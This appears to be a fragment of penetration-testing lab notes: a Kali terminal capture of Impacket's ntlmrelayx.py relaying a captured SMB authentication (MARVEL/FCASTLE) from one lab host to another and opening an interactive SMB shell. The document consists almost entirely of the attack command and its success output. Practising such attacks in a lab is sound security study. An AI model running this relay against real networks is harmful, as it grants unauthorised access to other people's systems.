 Devices
┌──(kali㉿kali)-[~]
└─$ sudo ntlmrelayx.py -t 192.168.1.18 -smb2support -i
Impacket v0.10.1.dev1+20230629.121115.b5dab2df - Copyright 2022 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.1.16, attacking target smb://192.168.1.18
[*] Authenticating against smb://192.168.1.18 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
For netcat
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.16 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.1.16 controlled, but there are no more targets left!